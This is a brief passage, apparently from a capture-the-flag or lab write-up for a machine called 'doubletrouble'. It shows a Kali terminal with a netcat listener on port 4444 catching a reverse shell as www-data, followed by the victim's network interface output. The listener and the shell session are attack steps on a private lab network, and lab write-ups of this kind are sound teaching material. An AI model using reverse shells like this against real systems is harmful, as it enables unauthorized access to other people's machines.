 (root💀kali)-[~/桌面]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.12.195] from (UNKNOWN) [192.168.12.158] 46052
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:da:73:03 brd ff:ff:ff:ff:ff:ff
inet6 fe80::20c:29ff:feda:7303/64 scope link
valid_lft forever preferred_lft forever
3: ens36: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:da:73:0d brd ff:ff:ff:ff:ff:ff
inet 192.168.12.158/24 brd 192.168.12.255 scope global dynamic ens36
valid_lft 79734sec preferred_lft 79734sec
inet6 fe80::20c:29ff:feda:730d/64 scope link
valid_lft forever preferred_lft forever